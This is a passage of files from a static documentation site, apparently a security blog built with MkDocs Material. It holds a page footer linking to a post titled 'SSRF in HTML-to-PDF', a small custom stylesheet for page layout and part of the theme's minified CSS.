  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle-arrow-up" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="m16 12-4-4-4 4M12 16V8"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="../../blogs/HiQPdf%20SSRF/" class="md-footer__link md-footer__link--prev" aria-label="Previous: SSRF in HTML-to-PDF">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-left" viewBox="0 0 24 24"><path d="m12 19-7-7 7-7M19 12H5"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                SSRF in HTML-to-PDF
              </div>
            </div>
          </a>
        
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate":null,"base":"../..","features":["announce.dismiss","content.code.annotate","content.code.copy","content.code.select","content.footnote.tooltips","content.tabs.link","content.tooltips","navigation.footer","navigation.indexes","navigation.instant","navigation.instant.prefetch","navigation.path","navigation.sections","navigation.top","navigation.tracking","search.highlight"],"search":"../../assets/javascripts/workers/search.7d14d953.min.js","tags":null,"translations":{"clipboard.copied":"Copied to clipboard","clipboard.copy":"Copy to clipboard","search.result.more.one":"1 more on this page","search.result.more.other":"# more on this page","search.result.none":"No matching documents","search.result.one":"1 matching document","search.result.other":"# matching documents","search.result.placeholder":"Type to start searching","search.result.term.missing":"Missing","select.version":"Select version"},"version":null}</script>
    
    
      <script src="../../assets/javascripts/bundle.49251538.min.js"></script>
      
    
  </body>
</html>
</file>
<file: site/stylesheets/extra.css>
/* Only affects the page that uses the about.html template */
.about-with-banner {
  display: grid;
  grid-template-columns: 1fr 340px;   /* text | banner */
  gap: 2.5rem;
  align-items: start;
}


.about-banner img {
  width: 100%;
  height: auto;
  border-radius: 12px;
  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.45);
  position: sticky;
  top: 5.5rem;          /* stays visible while scrolling */
}

.md-header__button.md-logo {
  display: none !important;
}

.machine-header {
  display: flex;
  align-items: center;
  gap: 1.5rem;
  margin-bottom: 1.5rem;
}

.machine-icon {
  width: 180px;
  height: 180px;
  flex-shrink: 0;
}

.machine-title h1 {
  margin: 0 0 0.4rem 0;
}

.machine-tags {
  margin: 0;
  font-size: 0.85rem;
  color: #cbd5e1;
}

.machine-tags svg {
  width: 16px;
  height: 16px;
  vertical-align: -2px;
  margin-right: 0.25rem;
}

/* Mobile: stack them */
@media (max-width: 960px) {
  .about-with-banner {
    grid-template-columns: 1fr;
  }
  .about-banner {
    order: -1;           /* banner on top on mobile */
    max-width: 320px;
    margin: 0 auto 2rem;
  }
}
</file>
<file: site/assets/stylesheets/modern/main.5da3a30f.min.css>
@charset "UTF-8";html{box-sizing:border-box;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{box-sizing:initial;display:block;height:.05rem;padding:0;overflow:visible;border:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-spacing:0;border-collapse:initial}td,th{font-weight:400;vertical-align:top}button{padding:0;margin:0;font-family:inherit;font-size:inherit;background:#0000;border:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008c;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#0000000d;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:#00000009;--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-shadow-z1:0 0.2rem 0.5rem #0000000d, 0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a, 0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003, 0 0 0.05rem #00000059;--color-foreground:0 0 0;--color-background:255 255 255;--color-background-subtle:240 240 240;--color-backdrop:255 255 255}.md-icon svg{display:block;width:1.2rem;height:1.2rem;fill:currentcolor}.md-icon svg.lucide{fill:#0000;stroke:currentcolor}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font, _), -apple-system, BlinkMacSystemFont, Helvetica, Arial, sans-serif;--md-code-font-family:var(--md-code-font, _), SFMono-Regular, Consolas, Menlo, monospace}aside,body,input{font-family:var(--md-text-font-family);font-feature-settings:"kern","liga";color:var(--md-typeset-color)}code,kbd,pre{font-family:var(--md-code-font-family);font-feature-settings:"kern"}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-down-up" viewBox="0 0 24 24"><path d="m3 16 4 4 4-4m-4 4V4m14 4-4-4-4 4m4-4v16"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-down-narrow-wide" viewBox="0 0 24 24"><path d="m3 16 4 4 4-4m-4 4V4m4 0h4m-4 4h7m-7 4h10"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-up-narrow-wide" viewBox="0 0 24 24"><path d="m3 8 4-4 4 4M7 4v16m4-8h4m-4 4h7m-7 4h10"/></svg>');--md-typeset-preview-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-mouse-pointer-2" viewBox="0 0 24 24"><path d="M4.037 4.688a.495.495 0 0 1 .651-.651l16 6.5a.5.5 0 0 1-.063.947l-6.124 1.58a2 2 0 0 0-1.438 1.435l-1.579 6.126a.5.5 0 0 1-.947.063z"/></svg>')}.md-typeset{font-size:.75rem;line-height:1.8;letter-spacing:-.01em;overflow-wrap:break-word;-webkit-print-color-adjust:exact;color-adjust:exact}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-top:1em;margin-bottom:1em}.md-typeset h1{margin:0 0 1.25em;font-size:1.875em;line-height:1.3;color:var(--md-default-fg-color)}.md-typeset h1,.md-typeset h2{font-weight:700;letter-spacing:-.025em}.md-typeset h2{margin:1.6em 0 .64em;font-size:1.5em;line-height:1.4}.md-typeset h3{margin:1.6em 0 .8em;font-size:1.25em;font-weight:700;line-height:1.5;letter-spacing:-.01em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{margin:1em 0;font-weight:700;letter-spacing:-.01em}.md-typeset h5,.md-typeset h6{margin:1.25em 0;font-size:.8em;font-weight:700;color:var(--md-default-fg-color--light);letter-spacing:-.01em}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{display:flow-root;margin:1.5em 0;border-bottom:.05rem solid var(--md-default-fg-color--lightest)}.md-typeset a{color:var(--md-typeset-a-color);text-decoration:underline;word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{font-variant-ligatures:none;color:var(--md-code-fg-color);direction:ltr;transition:background-color 125ms}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{padding:.2em .4em;font-size:.8533333333em;word-break:break-word;background-color:var(--md-code-bg-color);border-radius:.2rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;transition:color 125ms,background-color 125ms}.md-typeset code:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}.md-typeset pre{position:relative;display:flow-root;line-height:1.5}.md-typeset pre>code{display:block;padding:.8203125em 1.25em;margin:0;overflow:auto;word-break:normal;touch-action:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;border-radius:.4rem;outline-color:var(--md-accent-fg-color);box-shadow:none;-webkit-box-decoration-break:slice;box-decoration-break:slice}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{width:.2rem;height:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{display:inline-block;padding:0 .6666666667em;font-size:.75em;color:var(--md-default-fg-color);word-break:break-word;vertical-align:text-top;border-radius:.2rem;background-color:var(--md-default-bg-color);box-shadow:0 0 0 .05rem var(--md-typeset-kbd-border-color),0 .15rem 0 var(--md-typeset-kbd-border-color)}.md-typeset mark{color:inherit;word-break:break-word;background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset abbr{text-decoration:none;cursor:help;border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset [data-preview]{position:relative}[dir=ltr] .md-typeset [data-preview]:after{margin-left:.125em}[dir=rtl] .md-typeset [data-preview]:after{margin-right:.125em}.md-typeset [data-preview]:after{display:inline-block;width:.8em;height:.8em;vertical-align:text-top;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-typeset-preview-icon);mask-image:var(--md-typeset-preview-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{margin-left:0;margin-right:0;color:var(--md-default-fg-color--light)}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-top:.5em;margin-bottom:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-top:1em;margin-bottom:1.5em}.md-typeset img,.md-typeset svg,.md-typeset video{max-width:100%;height:auto}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;width:fit-content;max-width:100%;margin:1em auto;text-align:center}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{max-width:24rem;margin:1em auto;font-style:italic}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){display:inline-block;max-width:100%;overflow:auto;font-size:.64rem;touch-action:auto;background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{min-width:5rem;padding:.9375em 1.25em;font-weight:700;vertical-align:top}.md-typeset table:not([class]) td{padding:.9375em 1.25em;vertical-align:top;border-top:.05rem solid var(--md-typeset-table-color)}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{display:inline-block;width:1.2em;height:1.2em;vertical-align:text-bottom;content:"";-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;padding:0 .8rem;margin-bottom:.5em}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;width:100%;margin:0;overflow:hidden}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-banner{overflow:auto;color:var(--md-default-fg-color);background-color:var(--md-accent-fg-color--transparent)}@media print{.md-banner{display:none}}.md-banner--warning{color:var(--md-warning-fg-color);background-color:var(--md-warning-bg-color)}.md-banner__inner{padding:0 .8rem;margin:.6rem auto;font-size:.7rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{height:100%;overflow-x:hidden;font-size:125%;scrollbar-gutter:stable}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{position:relative;display:flex;flex-direction:column;width:100%;min-height:100%;font-size:.5rem;background-color:var(--md-default-bg-color)}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{max-width:61rem;margin-left:auto;margin-right:auto}.md-container{display:flex;flex-grow:1;flex-direction:column}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{position:absolute;width:0;height:0;opacity:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-style:auto;outline-color:var(--md-accent-fg-color)}.md-skip{position:fixed;z-index:-1;padding:.3rem .5rem;margin:.5rem;font-size:.64rem;color:var(--md-default-bg-color);background-color:var(--md-default-fg-color);border-radius:.1rem;outline-color:var(--md-accent-fg-color);opacity:0;transform:translateY(.4rem)}.md-skip:focus{z-index:10;opacity:1;transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;transform:translateY(0)}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-clipboard-copy" viewBox="0 0 24 24"><rect width="8" height="4" x="8" y="2" rx="1" ry="1"/><path d="M8 4H6a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M16 4h2a2 2 0 0 1 2 2v4m1 4H11"/><path d="m15 10-4 4 4 4"/></svg>')}.md-clipboard{z-index:1;width:1.5em;height:1.5em;color:var(--md-default-fg-color--lightest);cursor:pointer;border-radius:.1rem;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{display:block;width:1.125em;height:1.125em;margin:0 auto;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}:root{--md-code-select-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-scan" viewBox="0 0 24 24"><path d="M3 7V5a2 2 0 0 1 2-2h2m10 0h2a2 2 0 0 1 2 2v2m0 10v2a2 2 0 0 1-2 2h-2M7 21H5a2 2 0 0 1-2-2v-2"/></svg>');--md-code-copy-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-clipboard-copy" viewBox="0 0 24 24"><rect width="8" height="4" x="8" y="2" rx="1" ry="1"/><path d="M8 4H6a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M16 4h2a2 2 0 0 1 2 2v4m1 4H11"/><path d="m15 10-4 4 4 4"/></svg>')}.md-typeset .md-code__content{display:grid}.md-code__nav{position:absolute;top:.25em;right:.25em;z-index:1;display:flex;gap:.2rem;padding:.2rem;background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;transition:background-color .25s}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{display:block;width:1.5em;height:1.5em;color:var(--md-default-fg-color--lightest);cursor:pointer;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{display:block;width:1.125em;height:1.125em;margin:0 auto;content:"";background-color:currentcolor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{position:fixed;top:0;z-index:5;width:100%;height:100%;background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.2rem);backdrop-filter:blur(.2rem);opacity:1;animation:overlay .35s both}.md-consent__inner{position:fixed;bottom:0;z-index:5;display:flex;justify-content:center;width:100%;max-height:100%;padding:0}.md-consent__form{padding-left:1.2rem;padding-right:1.2rem;margin:.4rem;overflow:auto;background-color:var(--md-default-bg-color);border:0;border-radius:.8rem;box-shadow:var(--md-shadow-z3);animation:consent .5s cubic-bezier(.1,.7,.1,1) both}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem;line-height:1.2}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;width:100%;margin-top:.4rem;text-align:center}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{padding-top:.7rem;margin:0 .8rem 1.2rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{display:block;height:.4rem;content:""}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{display:flex;padding:.3rem;margin-top:.2rem;background-color:var(--md-default-fg-color--lightest);border-radius:.4rem}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color);transition:color .25s,background-color .25s}.md-typeset .md-content__button svg{opacity:.5;transition:opacity .25s}.md-typeset .md-content__button:focus,.md-typeset .md-content__button:hover{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-typeset .md-content__button:focus svg,.md-typeset .md-content__button:hover svg{opacity:1}.md-content__button svg{width:.9rem;height:.9rem}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}.md-content__button svg.lucide{fill:#0000;stroke:currentcolor}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{position:fixed;bottom:.8rem;z-index:4;min-width:11.1rem;padding:.4rem 1.2rem;pointer-events:none;background-color:var(--md-accent-fg-color);border-radius:1.2rem;box-shadow:var(--md-shadow-z3);opacity:0;transition:transform 0s .4s,opacity .4s;transform:translateY(100%)}@media print{.md-dialog{display:none}}.md-dialog--active{pointer-events:auto;opacity:1;transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s;transform:translateY(0)}.md-dialog__inner{font-size:.7rem;color:var(--md-default-bg-color)}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{padding:0;margin:0;border:none}.md-feedback__title{margin:1em auto;font-weight:700}.md-feedback__inner{position:relative}.md-feedback__list{position:relative;display:flex;flex-wrap:wrap;place-content:baseline center}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{flex-shrink:0;margin:0 .1rem;color:var(--md-default-fg-color--light);cursor:pointer;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{position:relative;opacity:0;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;transform:translateY(.4rem)}.md-feedback__note>*{max-width:16rem;margin:0 auto}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{color:var(--md-default-fg-color);background-color:var(--md-default-bg-color);border-top:.05rem solid var(--md-default-fg-color--lightest)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;padding:.2rem;overflow:auto}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{display:flex;flex-grow:0.01;align-items:end;max-width:100%;margin-top:1rem;margin-bottom:.4rem;overflow:hidden;outline-color:var(--md-accent-fg-color);transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;max-width:calc(100% - 2.4rem);padding:0 1rem;margin-bottom:.7rem;font-size:.8rem;white-space:nowrap}.md-footer__button{padding:.4rem;margin:.2rem}.md-footer__direction{font-size:.6rem;opacity:.7}.md-footer-meta{background-color:var(--md-default-fg-color--lightest)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a:not(:focus,:hover){color:var(--md-default-fg-color)}.md-copyright{width:100%;padding:.4rem 0;margin:auto .6rem;font-size:.64rem;color:var(--md-default-fg-color--light)}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-default-fg-color)}.md-social{display:inline-flex;gap:.2rem;padding:.2rem 0 .6rem;margin:0 .4rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;width:1.6rem;height:1.6rem;text-align:center}.md-social__link:before{line-height:1.9}.md-social__link svg{max-height:.8rem;vertical-align:-25%;fill:currentcolor}.md-social__link svg.lucide{fill:#0000;stroke:currentcolor}.md-typeset .md-button{display:inline-block;padding:.625em 2em;font-size:.875em;font-weight:700;color:var(--md-default-fg-color--light);text-decoration:none;cursor:pointer;background-color:var(--md-default-fg-color--lightest);border-radius:1.2rem;transition:color 125ms,background-color 125ms,opacity 125ms}.md-typeset .md-button.focus-visible{outline-offset:0}.md-typeset .md-button:focus,.md-typeset .md-button:hover{color:var(--md-default-fg-color--light);opacity:.8}.md-typeset 